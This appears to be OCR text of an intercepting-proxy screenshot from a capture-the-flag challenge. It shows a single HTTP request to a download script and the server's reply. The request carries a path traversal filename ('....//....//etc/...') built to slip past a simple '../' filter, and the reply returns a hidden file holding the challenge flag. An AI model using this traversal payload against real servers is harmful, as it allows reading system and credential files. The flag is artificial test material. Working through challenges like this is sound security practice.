 Request
Pretty Raw Hex
\n
1 POST /download.php HTTP/1.1
2 Host: 167.235.132.30:4891
3 Cookie: PHPSESSID=bnm25dp3tuufntprj5pkha40j7
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://167.235.132.30:4891
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://167.235.132.30:4891/love_place.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22 Connection: close
23
24 filename=....//....//etc/apache2/.love_environment&download=true
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Feb 2024 22:17:05 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.45-0+deb7u2
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Disposition: attachment; filename="....//....//etc/apache2/.love_environment"
9 Content-Length: 27
10 Connection: close
11 Content-Type: application/octet-stream
12
13 UAM{F3li11z_SaNNValent1n!}
14